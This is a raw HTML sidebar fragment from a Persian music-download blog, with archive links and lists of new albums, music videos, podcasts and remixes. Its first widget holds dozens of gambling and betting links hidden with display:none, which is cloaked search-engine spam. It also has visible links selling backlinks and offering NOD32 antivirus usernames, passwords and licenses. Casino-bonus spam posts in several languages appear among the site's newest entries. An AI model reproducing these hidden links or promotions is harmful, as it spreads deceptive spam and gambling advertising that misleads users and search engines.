</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,482 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,073 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,344 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,771 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,565 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,105 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,419 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,308 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,215 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,931 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
